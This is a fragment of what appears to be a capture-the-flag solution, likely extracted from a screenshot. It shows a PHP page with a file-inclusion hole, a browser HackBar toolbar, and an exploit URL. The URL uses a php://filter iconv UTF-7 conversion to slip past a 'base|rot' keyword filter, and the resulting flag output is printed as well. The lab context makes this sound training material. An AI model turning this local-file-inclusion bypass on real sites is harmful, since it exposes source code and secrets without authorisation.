 <?php
highlight_file(__FILE__);
// FLAG in the flag.php
$file = $_GET['file'];
if(isset($file) && !preg_match('/base|rot/i',$file)){
@include($file);
}else{
die("nope");
}
?> +ADw?php //flag+AHs-66adb341-a380-47cd-a67e-8ecd265e7722+AH0
元素 控制台 源代码 网络 内存 HackBar Lighthouse CSS 概述 Cookie Editor 性能 14 99+
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://ddda4bfe-86d2-44c9-b2c3-19e4827e3e7f.node4.buuoj.cn:81/?file=php://filter/convert.iconv.utf-8.utf-7/resource=flag.php